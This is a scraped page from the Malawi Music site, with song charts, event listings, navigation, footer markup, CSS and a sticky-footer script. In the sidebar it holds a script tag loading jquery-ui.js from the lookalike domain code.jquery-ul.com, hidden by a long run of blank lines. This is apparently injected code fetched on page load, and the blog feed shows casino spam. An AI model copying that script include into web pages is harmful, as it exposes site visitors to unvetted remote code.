        <td><a href="/L/5100-l-star">L-Star</a> - <!--<a href="/">-->Bebebe <!--</a>-->
        <br /><a href="/L/5100-l-star/17865-circuitous-path-ep">Circuitous Path EP</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25542"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="93a043ac9bfb4fb816d826db-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/me-music-festival-/">Me Music Festival</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/me-music-festival-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1367861984.jpg&amp;w=380&amp;q=100" alt="Me Music Festival" />
                </a>
                
                                Sat, 06 Jun 2026 18:00:00 UTC @ 02 AcademyLeicester (UK)  - Namadingo and The Black Missionaries Band on 6th June[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/me-music-festival-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,451) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,263) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,552) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,114) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (4,971) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,588) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (8,914) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,385) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,025) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,677) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/10272/" target="_blank">
						</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/factors-why-fortunica-casino-is-one-of-a-kind-an-ultimate-survey/" target="_blank">
						Factors Why fortunica casino Is One-Of-A-Kind: An Ultimate Survey</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/valkommen-till-nv-casino-bland-de-framsta-onlinespelsajterna/" target="_blank">
						VÃ¤lkommen till nv casino: Bland de frÃ¤msta onlinespelsajterna</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-online-jackpot-ein-umfassender-leitfaden-fur-spieler/" target="_blank">
						Roulette Online Jackpot: Ein umfassender Leitfaden fÃ¼r Spieler</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/roulette-anbieter-tipps-ein-expertenleitfaden-fur-online-spieler/" target="_blank">
						Roulette Anbieter Tipps: Ein Expertenleitfaden fÃ¼r Online-Spieler</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="93a043ac9bfb4fb816d826db-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="93a043ac9bfb4fb816d826db-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="93a043ac9bfb4fb816d826db-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="93a043ac9bfb4fb816d826db-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="93a043ac9bfb4fb816d826db-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="93a043ac9bfb4fb816d826db-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/modules/mod_muscol_search_bars/tmpl/search_bars.css
body_size: -495
content:
@charset "UTF-8";
/* CSS Document */

.searchalbumsmodule input.keyword_search_input, .searchalbumsmodule select{
	width:100%;
	margin-bottom:4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/modules/mod_muscol_statistics/tmpl/statistics.css
body_size: -322
content:
div.stat_item span.item_count {
	background-color:#71B7E6;
	color:#FFFFFF;
	display:block;
	padding:1px ;
	padding-left:3px ;
	padding-right:0px ;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
}

tr.stat_item_tr span.item_count {
	background-color:#71B7E6;
	color:#FFFFFF;
	display:block;
	padding:1px ;
	padding-left:3px ;
	padding-right:0px ;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
	margin-bottom:2px;
}

tr.stat_item_tr td.stat_item_name {
	width:300px;
	padding:1px ;
	padding-left:3px ;
	
}

tr.stat_item_tr_1 td.stat_item_name {
	background-color:#EBEBEB;
}

.stat_item{
	margin-bottom:15px;
	font-size:16px;
}

.stat_item .item_name a{
	text-decoration:none;
	font-size:16px;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.malawi-music.com/templates/js_keenly/wright/js/stickyfooter.js
body_size: -216
content:
jQuery(document).ready(function() {
	function stickyFooter() {
		if (jQuery('#footer')) {
			var h = jQuery('#footer').height();
			jQuery('.wrapper-footer').height(h);
		}
	}
	jQuery(window).load(function () {
		jQuery('#footer.sticky').css('bottom','0')
			.css('position','absolute')
			.css('z-index','1000');
		stickyFooter();
	});
	stickyFooter();
	jQuery(window).resize(function() {
		stickyFooter();
	});
});
